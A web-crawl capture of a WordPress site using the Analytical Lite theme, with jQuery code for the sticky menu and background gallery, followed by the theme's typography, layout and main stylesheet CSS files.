						var p = jQuery(window).scrollTop();
						var position_st = ((p)>start) ? 'fixed' : 'static';
						var pos_top = ((p)>start) ? '0px' : 'auto';
						var wdth = jQuery(window).width() + "px";
						var fullwidth = ((p)>start) ? '100%' : '100%';
						var bg = ((p)>start) ? '#000000' : 'transparent';
						var pos_left = ((p)>start) ? '0px' : 'auto';
						var bdrw_bot = ((p)>start) ? '2px' : '0px';
						var bdrs_bot = ((p)>start) ? 'solid' : 'none';
						var bdrc_bot = ((p)>start) ? clrschm : 'transparent';
						var box_shdow = ((p)>start) ? '0 2px 2px #000000' : 'none';
						var clrfix = ((p)>start) ? 'clearfix' : '';
						var totalWidth = 0;
						jQuery("#menu-main").children().each(function() {
							totalWidth = totalWidth + jQuery(this).outerWidth(true);
						});
						var flogoWdth = jQuery('#floating_logo').outerWidth(true);
						var outWdth = (totalWidth + flogoWdth);
						if((p)>start){jQuery('#nav_outerwrap').css({width:totalWidth+flogoWdth,margin:'0 auto'}).addClass(clrfix);}
						else{jQuery('#nav_outerwrap').css({width:'auto',margin:'0'});}
						var fontsz  = ((p)>start) ? '18px' : '21px';		
						jQuery('#skenav a').css('font-size',fontsz);
						jQuery('#floating_logo').css('display',((p)>start) ? 'block' : 'none');
						jQuery('body.ls_top div.head-toggle').css('display',((p)>start) ? 'none' : 'block');
						jQuery('#menu-container').css('float',((p)>start) ? 'left' : 'none');
						jQuery('#menu-container').css('float',((p)>start) ? 'left' : 'none');
						jQuery(div).css({
							'position' : position_st,
							'width' : fullwidth,
							'top' : pos_top,
							'left' : pos_left,
							'background-color' : bg,
							'margin' : '0 0 0px 0',
							'border-bottom-width' : bdrw_bot,
							'border-bottom-color' : bdrc_bot,
							'border-bottom-style' : bdrs_bot,
							'box-shadow' : box_shdow
						});
					}
				});
			});
		</script>
		<!-- Sketch BG-Gallery Starts Here -->		<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery.skebggallery('#skebggallery',{
					'delay':6000, 
					'fadeSpeed': 1000,
					'navigation':1,
					'playPause':1,
					'thumbnails':1,
					'thumb_style':'square'
				});
				
				if(jQuery('#skebggallery_cap').length > 0){
					jQuery.skebggcaptions('#skebggallery_cap',{
						'delay':6000, 
						'fadeSpeed': 1000					});
				}
			});
		</script>
					<div id="skebggallery" class="skebg_global"><img class="skebg_bg" src="http://cruisecontrolmodule.com/wp-content/themes/default/images/sketchbg/splashing-165192_1280.jpg" /><img class="skebg_bg" src="http://cruisecontrolmodule.com/wp-content/themes/default/images/sketchbg/orange-165040_1280.jpg" /><img class="skebg_bg" src="http://cruisecontrolmodule.com/wp-content/themes/default/images/sketchbg/orange-164985_1280.jpg" /><div class="skebg_overlay" style="background:url('https://cruisecontrolmodule.com/wp-content/themes/default/images/sketchbg/overlay/01.png')"></div>			</div>
		<!-- Sketch BG-Gallery Ends Here --><script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cruisecontrolmodule.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/css/typography.css?ver=1.0.15
body_size: 1364
content:
/* --------------------------------------------------------------
   typography.css
-------------------------------------------------------------- */
/* Default font settings.
   The font-size percentage is of 16px. (0.75 * 16px = 12px) */
html { font-size:100.00%; }
body {
  font-size: 75%;
  color: #222;
  background: #fff;
  font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}
/* Headings
-------------------------------------------------------------- */
h1,h2,h3,h4,h5,h6 { font-weight: normal; color: #111; }
h1 { font-size: 3em; line-height: 1; margin-bottom: 0.5em; }
h2 { font-size: 2em; margin-bottom: 0.75em; }
h3 { font-size: 1.5em; line-height: 1; margin-bottom: 1em; }
h4 { font-size: 1.2em; line-height: 1.25; margin-bottom: 1.25em; }
h5 { font-size: 1em; font-weight: bold; margin-bottom: 1.5em; }
h6 { font-size: 1em; font-weight: bold; }
h1 img, h2 img, h3 img,
h4 img, h5 img, h6 img {
  margin: 0;
}
/* Text elements
-------------------------------------------------------------- */
p           { margin: 0 0 0.5em; }
/*
p           { margin: 0 0 [EM_MARGIN]em; }
*/
/* 
        These can be used to pull an image at the start of a paragraph, so 
        that the text flows around it (usage: <p><img class="left">Text</p>) 
*/
.left                   { float: left !important; }
p .left                 { margin: 0.5em 0.5em 0.5em 0; padding: 0; }
/*
p .left                 { margin: [EM_MARGIN]em [EM_MARGIN]em [EM_MARGIN]em 0; padding: 0; }
*/
.right                  { float: right !important; }
p .right                { margin: 0.5em 0 0.5em 0.5em; padding: 0; }
/*
p .right                { margin: [EM_MARGIN]em 0 [EM_MARGIN]em [EM_MARGIN]em; padding: 0; }
*/
blockquote  { margin: 0.5em; color: #666; font-style: italic; }
/*
blockquote  { margin: [EM_MARGIN]em; color: #666; font-style: italic; }
*/
strong,dfn      { font-weight: bold; }
em,dfn      { font-style: italic; }
dfn         { font-weight: bold; }
sup, sub    { line-height: 0; }
abbr,
acronym     { border-bottom: 1px dotted #666; }
address     { margin: 0 0 0.5em; font-style: italic; }
/*
address     { margin: 0 0 [EM_MARGIN]em; font-style: italic; }
*/
del         { color:#666; }
pre                             { margin: 0.5em 0; white-space: pre; }
/*
pre                             { margin: [EM_MARGIN]em 0; white-space: pre; }
*/
pre,code,tt { font: 1em 'andale mono', 'lucida console', monospace; line-height: 1.5; }
/* Lists
-------------------------------------------------------------- */
li ul,
li ol       {  }
ul, ol      { margin: 0 0.5em 0.5em 0; padding-left: 0.5em; }
/*
ul, ol      { margin: 0 [EM_MARGIN]em [EM_MARGIN]em 0; padding-left: [EM_MARGIN]em; }
*/
ul          { list-style-type: disc; }
ol          { list-style-type: decimal; }
dl          { margin: 0 0 [EM_MARGIN]em 0; }
dl dt       { font-weight: bold; }
dd          { margin-left: [EM_MARGIN]em;}
/* Tables
-------------------------------------------------------------- */
/* 
        Because of the need for padding on TH and TD, the vertical rhythm 
        on table cells has to be 27px, instead of the standard 18px or 36px 
        of other elements. 
*/ 
table       { margin-bottom: 1.4em; width:100%; }
th          { font-weight: bold; }
thead th                { background: #c3d9ff; }
th,td,caption { padding: 4px 10px 4px 5px; }
/*
        You can zebra-stripe your tables in outdated browsers by adding 
        the class "even" to every other table row. 
*/
tbody tr:nth-child(even) td, 
tbody tr.even td  { 
        background: #e5ecf9; 
}
tfoot       { font-style: italic; }
caption     { background: #eee; }
/* Misc classes
-------------------------------------------------------------- */
.small      { font-size: .8em; margin-bottom: 1.875em; line-height: 1.875em; }
.large      { font-size: 1.2em; line-height: 2.5em; margin-bottom: 1.25em; }
.hide       { display: none; }
.quiet      { color: #666; }
.loud       { color: #000; }
.highlight  { background:#ff0; }
.added      { background:#060; color: #fff; }
.removed    { background:#900; color: #fff; }
.first      { margin-left:0; padding-left:0; }
.last       { margin-right:0; padding-right:0; }
.top        { margin-top:0; padding-top:0; }
.bottom     { margin-bottom:0; padding-bottom:0; }



--- FILE ---
content_type: text/css
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/css/layout.css?ver=1.0.15
body_size: 1176
content:
/*-- Analytical theme layout style
--------------------------------------------*/
/*-- Left Layout-Structure 
------------------------------------*/
body.ls_left .skebg_nav  .skebg_thumbnails{margin-left:237px;}
body.ls_left #head_block{box-shadow: 0 0 5px 1px #000000;left: 0;bottom: 0; position: fixed;top: 0;width:280px;background: url('../images/header-bg.png');border-style: solid; border-width: 0 1px 0 0;}
body.ls_left #header-area{left: 0; padding: 12px 0 12px 12px; position: relative; top: 0; width: 268px;float:left;}
body.ls_left #skenav{margin-top:30px;}
body.ls_left #skenav ul ul li{padding: 10px 0;}
body.ls_left #skenav a{padding: 0 0 0 20px;}
body.ls_left #skenav ul ul a {padding:0 11px;}
body.ls_left #header-area .social_icons{padding-bottom: 35px;}
body.ls_left #top-head{padding-top: 5px;}
body.ls_left #skenav .menu-header,body.ls_left div.menu{ padding: 9px 0; }
body.ls_left .menu_wrapper{display:inline-block;}
body.ls_left #skenav .ske-menu .menu li,body.ls_left div.menu li { background: url("../images/nav-bdr.png") repeat-x scroll left top;margin: 0 0 0 10px; } 	
body.ls_left #skenav .ske-menu .menu li:first-child, body.ls_left div.menu li:first-child{background:none;}
body.ls_left #bottom-head{margin:0 auto;padding-top:60px;width: 252px;padding-bottom:10px;}
body.ls_left #bottom-head .side_contus{width:190px;text-align:center;margin:0 auto;}
body.ls_left #bottom-head .side_contus .sc_title{background: url("../images/contact-bdr.png") no-repeat scroll center bottom transparent; font-size: 18px; line-height: 20px; margin-bottom: 15px; padding-bottom: 10px; text-transform: uppercase;} 	
body.ls_left #bottom-head .side_contus .sc_text {font-size:12px;line-height: 18px;}
body.ls_left #bottom-head .copyright_box{font-size:10px;background: url("../images/contact-bdr.png") no-repeat scroll center top transparent;text-align:center;padding-top:8px;margin-top:12px;}
body.ls_left #container{float: left; left: 50px; margin: 0px auto; top:77px;}
body.ls_left #content{margin-bottom:80px;}
body.ls_left .head-toggle{top: 12px; border-radius: 0 15px 15px 0; height: 36px; left: 280px; position: fixed; width: 47px; border-left:1px solid transparent;} 	
body.ls_left .head-toggle a{margin-left: 14px; margin-top: 4px;} 
body.ls_left .head-toggle .bc-box{left: 20px; margin-top: -22px;} 	
body.ls_left.congmap .head-toggle{top:110px;}
body.ls_left #footer-area{padding-left: 105px;}
body.ls_left #foot_copyrt{display:none;}
body.ls_left  a.content_hideshow{z-index:6;}

body.ls_left #skenav ul ul { left: 259px;width: 200px;}
body.ls_left #skenav ul ul ul { left: 200px;width: 200px;}

/*-- Top Layout-Structure 
------------------------------------*/
body.ls_top #head_block,body.ls_top #bottom-head{display:none;}
body.ls_top #header-area{background: url('../images/header-bg.png');border-bottom:2px solid transparent;position:relative;}
body.ls_top #content{margin:30px auto 80px;}
body.ls_top #header{width:900px;margin:0 auto;position:relative;}
body.ls_top #header .social_wrap{float:right;}
body.ls_top #logo{width:240px;}
body.ls_top #header .social_icons{padding-top: 8px;position:absolute;z-index:2;right:0;}
body.ls_top #top-head {padding-top: 10px; position: relative; z-index: 1;}
body.ls_top #skenav .ske-menu .menu li,body.ls_top div.menu li{background-image:none;margin:0;float: left;}
body.ls_top #skenav a{padding: 0 11px;}
body.ls_top #skenav ul ul li,body.ls_top #skenav ul ul ul li{float:none;}
body.ls_top .skebg_nav .skebg_thumbnails{width:200px;top:auto;bottom:-500px;}
body.ls_top .head-toggle{bottom: -45px;border-radius: 0 0 15px 15px;height: 45px; left: 10px; position: absolute;width: 36px; } 	
body.ls_top .head-toggle a{ margin-left: 5px; margin-top: 13px;} 
body.ls_top .head-toggle .bc-box{left: 10px; margin-top: -22px;} 
body.ls_top.congmap .head-toggle{left:50px;}

--- FILE ---
content_type: text/css
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/style.css?ver=1.0.15
body_size: 11069
content:
/*
Theme Name: Analytical Lite
Theme URI: https://www.sketchthemes.com/themes/analytical-full-width-responsive-wordpress-theme/
Description: Analytical is a simple, minimal, responsive, easy to use, one click install, beautiful and Elegent WordPress Theme with Easy Custom Admin Options Created by SketchThemes.com. Using Analytical theme options any one can easily customize this theme according to their need. You can use your own Logo, logo alt text, custom favicon, you can add social links, rss feed to homepage, you can use own copyright text, you can also insert analytics code etc. And all this information can be entered using Analytical Theme Options Panel. You have to just set the content from the Analytical Themes Options Panel and it'll be up ready to use.
Version: 1.0.15
Author: SketchThemes
Author URI: https://www.sketchthemes.com/
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl.html
Tags: light, two-columns, custom-menu, sticky-post, translation-ready,  featured-image-header, featured-images, full-width-template, theme-options, threaded-comments, full-width-template

Analytical Lite WordPress Theme, Copyright (C) 2013 SketchThemes
Analytical Lite WordPress theme is licensed under the GPL.

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <https://www.gnu.org/licenses/>.

--------------------------------------------------------------
WARNING: (BEFORE YOU MAKE ANY CHANGES)
--------------------------------------------------------------
Please do not edit style.css or any other Theme files or 
Templates directly. If you do, your customizations will be lost 
as soon as you update Analytical Lite.

WordPress and SketchThemes highly recommends Child Theme.

Read More:

- https://codex.wordpress.org/Child_Themes  

--------------------------------------------------------------
*/

/*-- Clearfix CSS
------------------------------------------------------*/
.clearfix:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; } 
.clearfix { display: inline-block; } 
html .clearfix { display: block; } 
* html .clearfix { height: 1%; } 
/*----------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
background: transparent; border: 0; margin: 0; padding: 0; vertical-align: baseline; }
object, embed { max-width: 100%; } 
iframe { max-width: 100%;}
body { line-height: 1; background-color:#666; } 
p, dl, hr, h1, h2, h3, h4, h5, h6, ol, ul, pre, table, address, fieldset, figure { font-weight: normal; margin-bottom: 20px; } 
ol{ list-style: decimal outside none; } 
ul{ list-style-type: disc; } 
li{ margin-left: 30px; } 
blockquote { background: url("images/search-bg.png") repeat scroll 0 0 transparent; border-right: 2px solid #FFFFFF; color: #DDDDDD; font-size: 11px; font-style: normal !important; margin-right: 10px; padding-bottom: 1px; padding-left: 20px; padding-right: 5px; quotes: none; } 
cite{}
blockquote:before, blockquote:after { content: ''; content: none; } 
del { text-decoration: line-through; } 
/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; } 
th{ background: #cccccc;; }
th,td{ padding:3px 5px; border: 1px solid #cccccc; }
a img { border: none; } 
a { } 
a,img,a img, input[type="text"],input[type="submit"]{outline:none;}
textarea{overflow:auto;}
/* =Global Elements
------------------------------------------------------*/
hr { background-color: #e7e7e7; border: 0; clear: both; height: 1px; margin-bottom: 18px; } 
/* Text elements */
p { margin-bottom: 18px; word-wrap: break-word; } 
ul { list-style: square; margin: 0 0 18px 1.5em; } 
ol { list-style: decimal; margin: 0 0 18px 1.5em; } 
ol ol { list-style: upper-alpha; } 
ol ol ol { list-style: lower-roman; } 
ol ol ol ol { list-style: lower-alpha; } 
ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; } 
dl { margin: 0 0 24px 0; } 
dt { font-weight: bold; } 
dd { margin-bottom: 18px; } 
strong { font-weight: bold; } 
cite, em, i { font-style: italic; } 
big { font-size: 131.25%; } 
ins { background: #ffc; text-decoration: none;color: #000000; } 
blockquote { font-style: italic; padding: 0 3em; } 
blockquote cite, blockquote em, blockquote i { font-style: normal; } 
pre { background: #f7f7f7; color: #222; line-height: 18px; margin-bottom: 18px; padding: 1.5em; } 
abbr, acronym { border-bottom: 1px dotted #666; cursor: help; } 
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; } 
sup { bottom: 1ex; } 
sub { top: .5ex; } 
input[type="text"],
textarea { background: #f9f9f9; border: 1px solid #ccc; padding: 2px; } 
/* Text meant only for screen readers */
.screen-reader-text { position: absolute; left: -9000px; } 
/* =@font-face
------------------------------------------------------*/
.champlimbld{font-family: 'Merriweather Sans', sans-serif;}
.colitereg{font-family: 'Merriweather Sans', sans-serif;}
.colreg{font-family: 'Merriweather Sans', sans-serif;}
/* =Font-family
------------------------------------------------------*/
body { font-family: 'Merriweather Sans', sans-serif; font-size:12px; line-height: 18px; color:#fff; } 
pre { font-family: "Courier 10 Pitch", Courier, monospace; overflow: auto; } 
code { font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }
/* =Header style
------------------------------------------------------*/
.header_wrap{position:relative;z-index:1;}
#header-area{}
#header{} 
#header-area .social_icons a{float: left;}
#header-area .social_icons .gc_social_button.facebook{background-image: url('images/social/facebook.png');}
#header-area .social_icons .gc_social_button.twitter{background-image: url('images/social/twitter.png');}
#header-area .social_icons .gc_social_button.gplus{background-image: url('images/social/google_plus.png');}
#header-area .social_icons .gc_social_button.ytube{background-image: url('images/social/youtube.png');}
#header-area .social_icons .gc_social_button.pint{background-image: url('images/social/pint.png');}
#header-area .social_icons .gc_social_button.drib{background-image: url('images/social/dribble.png');}
#header-area .social_icons .gc_social_button.wordp{background-image: url('images/social/wordpress.png');}
#header-area .social_icons .gc_social_button{ width:26px; height:30px; background-position:center bottom; background-repeat:no-repeat; margin:2px 5px; } 
#header-area .social_icons .gc_social_button:hover{background-position:center top;}
#top-head{padding-top: 40px;}
#top-head  .left-section{height: auto;}
#top-head  .right-section{}
#logo{font-size: 28px; line-height: 35px; text-decoration: none; margin-left: 7px;} 
#logo img{height:78px; width:240px; } 
#site-description {clear: right; color: #074C7C; float: none; font-style: italic; font-weight: bold; margin: 0 0 18px;} 
.header-info {text-align: right;  padding-top: 8px;} 
.header-info p.cell {display: block;} 
.header-info p { font-family: arial; font-size: 12px; font-weight: normal; line-height: 24px; margin-bottom: 0; }
.call-us {margin-top: 0; padding-top: 4px;} 
#header #slider{ margin: 20px auto auto auto; width: 100%; } 
.flex-direction-nav{}
.header-info{ list-style-type:none;} 
a.content_hideshow{background: url("images/minus.png") no-repeat scroll center bottom transparent; color: transparent !important; cursor: pointer; display: block; height: 50px; opacity: 0.6;filter: alpha(opacity = 60); position: absolute; right: 10px; top: 7px; width: 46px; } 	 
a.content_hideshow.active{background: url("images/pluse.png") no-repeat scroll center bottom transparent;}
a.content_hideshow:hover,a.content_hideshow.active:hover{background-position:top;opacity: 0.85;filter: alpha(opacity = 85);}
#skenav a#floating_logo{display:none;float: left;padding: 0 10px 0 0;margin-top:-1px;}
#skenav a#floating_logo img{width:120px;height:39px;}
#header-area .logo_desp{margin-left:10px;}
#header-area .logo_desp a{margin-left:0;}
.head-toggle{z-index: 1;color: transparent; cursor: pointer; background: url("images/header-bg.png") repeat scroll 0 0 transparent; } 
.head-toggle a{ background: url("images/head-toggle.png") no-repeat scroll center top transparent; color: transparent; display: block; height: 28px; position: relative; width: 26px; z-index: 1; }
.head-toggle.active a{background-position:bottom;}
.head-toggle .bc-box{color: transparent; height: 15px; position: absolute; width: 15px; z-index: 0; }	 
.head-toggle:hover  > .bc-box{background:red;}	
.head-toggle.active:hover > .bc-box{background:#26D348;}
/*-- Search 
------------------------------------------------------*/
.searchform { border: 1px solid #5298b8; position: relative; width: 97%; } 
.searchform input[type="text"] { background: url("images/search-bg.png") repeat scroll 0 0 transparent; border: medium none; height: 30px; padding: 0 35px 0 7px; width: 79%; font-family: 'Merriweather Sans', sans-serif; padding-top:5px\9; height: 25px\9; } 
.searchform input[type="submit"] {border-radius:0; background: url("images/search.png") no-repeat scroll center center #60C3F1; border: medium none; cursor: pointer; height: 30px; position: absolute; right: 0; top: 0; width: 30px; } 
.error-search .searchform { border: 1px solid #DFDDDD; float: left; margin-bottom: 20px; margin-right: 5px; position: relative; width: 210px; margin-top:30px; } 
/* =Menu
------------------------------------------------------*/
.menu_wrapper{ margin-left:auto; margin-right:auto; width: 100%; } 
#skenav{ width: auto; display:block; margin-left:auto; margin-right:auto; border:medium none; z-index:100; } 
#menu-container #menu-main { margin: 0; } 
#skenav .menu-header, div.menu { margin: 0 auto; } 
#skenav .ske-menu ul.menu { list-style: none; margin: 0; } 
#skenav .ske-menu .menu li, div.menu li{ position: relative; list-style: none outside none;padding:10px 0px; } 
#skenav .ske-menu .menu li:first-child, div.menu li:first-child{ background:none; } 
#skenav a { color: #eee; display: block; font-size: 18px; line-height: 22px; text-decoration: none; text-transform: capitalize; z-index: 99999; } 
#skenav a.small_font{font-size:22px;}
#skenav ul ul { display:none; position: absolute; top: 0px; left: 0px; z-index: 99999; margin:0px; } 
#skenav ul .sub-menu li { display: block;} 
#skenav ul ul li { margin: 0 !important; background-image:none; } 
#skenav ul ul li:first-child { background:none;	 } 
#skenav ul ul ul { left: 100%; top: 0; width: 99px; } 
#skenav ul ul a { color: #eee;text-shadow: 1px 0 1px #000000; font-weight: 300; } 
#skenav li:hover > a { z-index:999999999999; } 
#skenav ul ul li:hover > a { color:#333; } 
#skenav ul ul li.current_page_item a{ color:#A9A9A9; } 
#menu-icon{ display:none; }
#menu-icon.close { background-image: url("images/menu_close.png"); background-repeat: no-repeat; } 
#menu-icon.open { background-image: url("images/menu_open.png"); background-repeat: no-repeat; } 
#mini-menu { background: transparent; display: none; margin: 0; position: absolute; z-index: 99999999; } 
#mini-menu li { margin: 0px; list-style: none outside none; text-align: center; }
#mini-menu li a{font-size:18px;}
/* =Content Structure style
------------------------------------------------------*/
#container { position:relative; } 
.content_wrap{ position:relative;margin:0 auto;} 
#content {-ms-word-wrap: break-word; word-wrap: break-word;padding:30px; background: url("images/container-bg.png") repeat scroll 0 0 transparent; width:840px; margin:0 auto; } 
#content, #content input, #content textarea,#content select  { color: #eee; font-size: 12px; line-height: 20px; outline: none;} 
#content textarea{ width:500px; } 
.wpcf7-quiz-label {display: block;}
#content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 24px; word-wrap: break-word;font-weight: 300;line-height: 20px; } 
#content ul ul, #content ol ol, #content ul ol, #content ol ul { margin-bottom: 0; } 
#content pre, #content kbd, #content tt, #content var { font-size: 15px; line-height: 21px; } 
#content code { font-size: 13px; } 
#content dt, #content th { } 
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { color: #fff; line-height: 1.5em; margin: 0 0 20px 0; } 
#content table { border: 1px solid #e7e7e7; margin: 0 -1px 24px 0; text-align: left; width: 100%; } 
#content tr th, #content thead th { color: #888; font-size: 12px; font-weight: bold; line-height: 18px; padding: 9px 10px; } 
#content tr td { border-top: 1px solid #e7e7e7; padding:6px 13px;color: #333333; } 
#content tr.odd td { background: #f2f7fc; } 
.post{ padding-bottom:10px; } 
.post-tags { margin: 20px 0 7px; padding: 3px 10px 3px 0px; } 
.post-tags a { color: #4E4E4E; text-decoration: none; } 
.post-tags a:hover { color: #111111; } 
.hentry { margin:0; } 
.home .sticky { background: #f2f7fc; border-top: 4px solid #000; margin-left: -20px; margin-right: -20px; padding: 18px 20px; } 
.single .hentry { margin: 0 0 36px 0; } 
.page-title { color: #000; font-size: 16px; font-weight: bold; margin: 0 0 36px 0; } 
.page-title span { color: #000; font-size: 16px; font-weight: normal; font-weight: bold; } 
.page-title a:link,
.page-title a:visited { color: #888; text-decoration: none; } 
.page-title a:active, .page-title a:hover { color: #ff4b33; } 
#content .entry-title { font-size: 18px; font-weight:normal; line-height: 30px; margin-bottom: 5px; text-transform:capitalize; padding-bottom: 5px; border-style: solid; border-width: 0 0 1px 0; } 
.entry-title a:link, .entry-title a:visited { color: #525252; text-decoration: none; } 
.entry-meta { color: #888; font-size: 12px; } 
.category-name > a { display: inline-block; } 
.entry-meta abbr, .entry-utility abbr { border: none; } 
.entry-meta abbr:hover, .entry-utility abbr:hover { border-bottom: 1px dotted #666; } 
.entry-content, .entry-summary { clear: both; padding: 12px 0 0 0; } 
.cont_nav_inner a {   text-decoration: none; }
#content .entry-summary p:last-child { margin-bottom: 12px; } 
.entry-content fieldset { border: 1px solid #e7e7e7; margin: 0 0 24px 0; padding: 24px; } 
.entry-content fieldset legend { background: #fff; color: #000; font-weight: bold; padding: 0 24px; } 
.entry-content input { margin: 0 0 24px 0; } 
.entry-content input.file, .entry-content input.button { margin-right: 24px; } 
.entry-content label { color: #888; font-size: 12px; } 
.entry-content select { margin: 0 0 24px 0; } 
.entry-content sup, .entry-content sub { font-size: 10px; } 
.entry-content blockquote.left { float: left; margin-left: 0; margin-right: 24px; text-align: right; width: 33%; } 
.entry-content blockquote.right { float: right; margin-left: 24px; margin-right: 0; text-align: left; width: 33%; } 
.page-link { color: #000; font-weight: bold; margin: 0 0 22px 0; word-spacing: 0.5em; } 
.page-link a:link, .page-link a:visited { background: #f1f1f1; color: #333; font-weight: normal; padding: 0.5em 0.75em; text-decoration: none; } 
.home .sticky .page-link a { background: #d9e8f7; } 
.page-link a:active, .page-link a:hover { color: #ff4b33; } 
.post-edit-link {   clear: both; display: block; }
body.page .edit-link { clear: both; display: block; } 
#entry-author-info { background: #f2f7fc; border-top: 4px solid #000; clear: both; font-size: 14px; line-height: 20px; margin: 24px 0; overflow: hidden; padding: 18px 20px; } 
#entry-author-info #author-avatar { background: #fff; border: 1px solid #e7e7e7; float: left; height: 60px; margin: 0 -104px 0 0; padding: 11px; } 
#entry-author-info #author-description { float: left; margin: 0 0 0 104px; } 
#entry-author-info h2 { color: #000; font-size: 100%; font-weight: bold; margin-bottom: 0; } 
.entry-utility { clear: both; color: #888; font-size: 12px; line-height: 18px; } 
.entry-meta a, .entry-utility a { color: #fff; } 
.entry-meta a:hover, .entry-utility a:hover { color: #fff; } 
#content .video-player { padding: 0; } 
.post-image { margin-bottom: 10px; } 
.post-image  img{ border: 4px solid #CCCCCC; width: 622px; } 
blockquote p { padding: 9px 0; }
/* =Footer Style
------------------------------------------------------*/
#footer-area{font-family: 'Merriweather Sans', sans-serif; bottom: 0px; position: fixed;width:100%;left:3px\9;z-index:2; } 
#footer-widget-area { width:900px; display:block; position:relative; z-index:5; margin:0 auto; } 
#footer-widget-area .footer-widget-area { width:270px; position:absolute; bottom:0; } 
#footer-widget-area .footer-widget-area  ul.xoxo{display:none;margin:0;}
#footer-widget-area .footer-widget-area  ul.xoxo.overflo{overflow-y:scroll;}
#footer-widget-area  #first { margin-left: 0px; } 
#footer-widget-area  #second{ left:315px; } 
#footer-widget-area  #third{ left:630px; } 
#footer .footer-widget-area a:link,
#footer .footer-widget-area a:visited { text-decoration: none; color:#727171; line-height:22px; }
#footer .footer-widget-area a:active, #footer .footer-widget-area a:hover { text-decoration: underline; } 
#footer-widget-area ul li{font-size: 15px; list-style: none outside none; margin-left: 0;} 	
#footer-widget-area .footbar_title{color: #000000; font-size: 18px; line-height: 20px; padding: 8px; text-align: center; text-transform: capitalize; position:relative; cursor:pointer; } 
#footer-widget-area .footbar_title:hover{color:#fff;}
#footer-widget-area .footbar_title a.farr{  background: url("images/footer-arr.png") no-repeat scroll center top transparent; display: block; height: 12px; margin-top: -6px; position: absolute; right: 20px; top: 50%; width: 24px; } 
#footer-widget-area .footbar_title a.farr.active{background-position:bottom;}
#footer-widget-area .widget-container{padding:15px;  margin-bottom: 5px;}
#footer-widget-area .footer-widget-area  ul a {color:#0D1E56;text-decoration: none;}
#footer-widget-area .footer-widget-area  ul {margin:0;}
#footer-widget-area .footer-widget-area  ul li.widget-container li{background: url("images/star.png") no-repeat scroll left 3px transparent;line-height: 22px;padding-left:20px;}
#foot_copyrt{background: url("images/container-bg.png") repeat scroll 0 0 transparent; font-size: 12px; height: 15px; line-height: 18px; padding: 5px 0; text-align: center; width: 100%;} 	
#foot_copyrt br{margin:0;padding:0;display:inline;}
#foot_copyrt .fcenter{width:900px;margin:0 auto;}
.ana-link { text-decoration: none; }
/* =Asides
------------------------------------------------------*/
.home #content .category-asides p { font-size: 13px; line-height: 20px; margin-bottom: 10px; margin-top: 0; } 
.home .hentry.category-asides { padding: 0; } 
.home #content .category-asides .entry-content { padding-top: 0; } 
/* =Gallery listing
------------------------------------------------------*/
.category-gallery .size-thumbnail img { border: 10px solid #f1f1f1; margin-bottom: 0; } 
.category-gallery .gallery-thumb { float: left; margin-right: 20px; margin-top: -4px; } 
.home #content .category-gallery .entry-utility { padding-top: 4px; } 
.attachment-gallery-wrap .gallery{ display: none; } 
/* =Attachment pages
------------------------------------------------------*/
.attachment .entry-content .entry-caption { font-size: 140%; margin-top: 24px; } 
.attachment .entry-content .nav-previous a:before { content: '\2190\00a0'; } 
.attachment .entry-content .nav-next a:after { content: '\00a0\2192'; } 
/* =Images
------------------------------------------------------*/
#content img { margin: 0; max-width: 100%;  height: auto;} 
#content .attachment img { max-width: 900px; } 
#content .alignleft, #content img.alignleft { display: inline; float: left; margin-right: 24px; margin-top: 4px; } 
#content .alignright, #content img.alignright { display: inline; float: right; margin-left: 24px; margin-top: 4px; } 
#content .aligncenter, #content img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; } 
#content img.alignleft, #content img.alignright, #content img.aligncenter { margin-bottom: 12px; } 
#content .wp-caption { background: #f1f1f1; line-height: 18px; margin-bottom: 20px; padding: 4px; text-align: center; max-width: 100%; } 
#content .wp-caption img { float: left; max-width: 95%; padding: 2.5% 2.5% 0; } 
#content .wp-caption p.wp-caption-text { color: #888; font-size: 12px; margin: 5px; } 
#content .wp-smiley { margin: 0; }
